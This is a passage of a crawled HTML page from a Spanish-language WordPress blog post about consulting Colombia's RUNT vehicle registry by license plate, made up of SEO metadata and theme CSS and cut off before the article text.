

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sistemafallido.com/runt-por-placa-que-es-y-como-se-consulta/
body_size: 19098
content:
<!doctype html>
<html lang="es" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head><script></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Runt por placa</title>
	<meta name="description" content="En este apartado se introduce el tema del servicio de consulta de Runt por placa, destacando su importancia como una herramienta que permite a los ciudadanos obtener información sobre un vehículo en particular a través de su placa." />
	<link rel="canonical" href="https://sistemafallido.com/runt-por-placa-que-es-y-como-se-consulta/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Runt por placa" />
	<meta property="og:description" content="En este apartado se introduce el tema del servicio de consulta de Runt por placa, destacando su importancia como una herramienta que permite a los ciudadanos obtener información sobre un vehículo en particular a través de su placa." />
	<meta property="og:url" content="https://sistemafallido.com/runt-por-placa-que-es-y-como-se-consulta/" />
	<meta property="og:site_name" content="Sistema" />
	<meta property="article:published_time" content="2023-06-16T11:16:46+00:00" />
	<meta property="og:image" content="https://sistemafallido.com/wp-content/uploads/2023/06/descarga-2-69.jpeg" />
	<meta property="og:image:width" content="261" />
	<meta property="og:image:height" content="193" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Vanesa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Vanesa" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="17 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sistemafallido.com/runt-por-placa-que-es-y-como-se-consulta/","url":"https://sistemafallido.com/runt-por-placa-que-es-y-como-se-consulta/","name":"Runt por placa","isPartOf":{"@id":"https://sistemafallido.com/#website"},"primaryImageOfPage":{"@id":"https://sistemafallido.com/runt-por-placa-que-es-y-como-se-consulta/#primaryimage"},"image":{"@id":"https://sistemafallido.com/runt-por-placa-que-es-y-como-se-consulta/#primaryimage"},"thumbnailUrl":"https://sistemafallido.com/wp-content/uploads/2023/06/descarga-2-69.jpeg","datePublished":"2023-06-16T11:16:46+00:00","dateModified":"2023-06-16T11:16:46+00:00","author":{"@id":"https://sistemafallido.com/#/schema/person/28ad5d78071c349642675dceee6b8f77"},"description":"En este apartado se introduce el tema del servicio de consulta de Runt por placa, destacando su importancia como una herramienta que permite a los ciudadanos obtener información sobre un vehículo en particular a través de su placa.","breadcrumb":{"@id":"https://sistemafallido.com/runt-por-placa-que-es-y-como-se-consulta/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://sistemafallido.com/runt-por-placa-que-es-y-como-se-consulta/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://sistemafallido.com/runt-por-placa-que-es-y-como-se-consulta/#primaryimage","url":"https://sistemafallido.com/wp-content/uploads/2023/06/descarga-2-69.jpeg","contentUrl":"https://sistemafallido.com/wp-content/uploads/2023/06/descarga-2-69.jpeg","width":261,"height":193},{"@type":"BreadcrumbList","@id":"https://sistemafallido.com/runt-por-placa-que-es-y-como-se-consulta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://sistemafallido.com/"},{"@type":"ListItem","position":2,"name":"Runt por placa, qué es y cómo se consulta"}]},{"@type":"WebSite","@id":"https://sistemafallido.com/#website","url":"https://sistemafallido.com/","name":"Sistema","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sistemafallido.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://sistemafallido.com/#/schema/person/28ad5d78071c349642675dceee6b8f77","name":"Vanesa","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://sistemafallido.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5fcea8698abed311ccf2406a8aa8a65fae416c447cddf9de68f55a265a087397?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5fcea8698abed311ccf2406a8aa8a65fae416c447cddf9de68f55a265a087397?s=96&d=mm&r=g","caption":"Vanesa"},"url":"https://sistemafallido.com/author/vanesa/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Sistema &raquo; Feed" href="https://sistemafallido.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sistema &raquo; Feed de los comentarios" href="https://sistemafallido.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="Sistema &raquo; Comentario Runt por placa, qué es y cómo se consulta del feed" href="https://sistemafallido.com/runt-por-placa-que-es-y-como-se-consulta/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sistemafallido.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsistemafallido.com%2Frunt-por-placa-que-es-y-como-se-consulta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sistemafallido.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsistemafallido.com%2Frunt-por-placa-que-es-y-como-se-consulta%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: #2B6CB0;--wp--preset--color--theme-palette-2: #215387;--wp--preset--color--theme-palette-3: #1A202C;--wp--preset--color--theme-palette-4: #2D3748;--wp--preset--color--theme-palette-5: #4A5568;--wp--preset--color--theme-palette-6: #718096;--wp--preset--color--theme-palette-7: #EDF2F7;--wp--preset--color--theme-palette-8: #F7FAFC;--wp--preset--color--theme-palette-9: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kadence-global-css' href='https://sistemafallido.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.1.49' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-weight:700;font-size:26px;line-height:1.2;color:var(--global-palette3);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, 